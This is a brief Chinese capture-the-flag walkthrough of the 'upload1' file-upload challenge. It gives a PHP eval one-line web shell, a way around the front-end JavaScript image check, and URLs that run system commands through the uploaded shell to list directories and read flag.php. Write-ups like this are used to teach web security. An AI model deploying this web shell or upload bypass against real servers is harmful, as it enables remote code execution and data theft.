攻防世界upload1

打开一看是文件上传题



1.先上个php一句话(提示上传图片) 一句话:<?php eval($_GET['a']);?>



2.发现有前端js验证



3.推荐添加一个火狐的插件非常好用



启用插件关闭js即可上传成功,并给出了路径

4.然后添加路径访问,构造url使用system命令执行即可取得flag

http://220.249.52.134:56156/upload/1608189359.a.php/?a=system('ls ../');

在上级目录得到:flag.php index.html index.php install.sh upload

http://220.249.52.134:56156/upload/1608189359.a.php/?a=system('cat ../flag.php');

cat后,flag在源码里

也可以使用以下命令直接显示出来

http://220.249.52.134:56156/upload/1608189359.a.php/?a=highlight_file('../flag.php');